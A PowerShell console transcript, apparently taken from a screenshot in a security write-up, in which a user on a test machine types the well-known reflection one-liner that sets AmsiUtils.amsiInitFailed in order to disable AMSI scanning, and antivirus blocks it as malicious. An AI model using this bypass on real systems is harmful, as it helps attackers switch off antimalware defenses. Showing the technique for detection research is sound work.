 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\IEUser> $PID
8692
PS C:\Users\IEUser> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPubli
c,Static').SetValue($null,$true)
At line:1 char:1
+ [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetF ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\IEUser> _